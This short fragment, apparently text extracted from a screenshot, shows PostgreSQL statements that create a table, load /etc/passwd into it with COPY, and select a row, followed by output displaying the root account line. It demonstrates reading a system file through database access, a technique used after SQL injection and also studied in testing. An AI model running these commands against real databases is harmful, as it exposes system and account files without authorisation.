 1 DROP TABLE if EXISTS temp;
2 CREATE TABLE temp (t TEXT);
3 COPY temp(t) FROM '/etc/passwd';
4 SELECT * FROM temp limit 1 offset 0;
Message Result1
t
root:x:0:0:root:/root:/bin/bash